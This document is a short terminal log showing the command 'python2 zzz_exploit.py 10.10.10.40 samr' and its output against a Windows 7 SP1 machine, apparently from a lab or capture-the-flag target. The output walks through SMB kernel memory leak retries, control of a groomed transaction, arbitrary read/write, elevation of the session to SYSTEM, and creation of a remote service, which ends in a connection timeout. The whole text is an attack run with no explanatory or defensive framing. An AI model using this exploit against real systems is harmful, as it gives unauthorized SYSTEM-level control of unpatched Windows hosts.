 ❯ python2 zzz_exploit.py 10.10.10.40 samr
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa800198b3e0
SESSION: 0xfffff8a0012ecba0
FLINK: 0xfffff8a00128f048
InParam: 0xfffff8a0018a315c
MID: 0x1e03
unexpected alignment, diff: 0x-614fb8
leak failed... try again
No transaction struct in leak data
leak failed... try again
CONNECTION: 0xfffffa800198b3e0
SESSION: 0xfffff8a0012ecba0
FLINK: 0xfffff8a001903088
InParam: 0xfffff8a0018f715c
MID: 0x1f03
unexpected alignment, diff: 0xb088
leak failed... try again
CONNECTION: 0xfffffa800198b3e0
SESSION: 0xfffff8a0012ecba0
FLINK: 0xfffff8a001403048
InParam: 0xfffff8a00190915c
MID: 0x1f07
unexpected alignment, diff: 0x-506fb8
leak failed... try again
CONNECTION: 0xfffffa800198b3e0
SESSION: 0xfffff8a0012ecba0
FLINK: 0xfffff8a00191b088
InParam: 0xfffff8a00191515c
MID: 0x1f03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service HcaP.....
Starting service HcaP.....
The NETBIOS connection with the remote host timed out.
Removing service HcaP.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done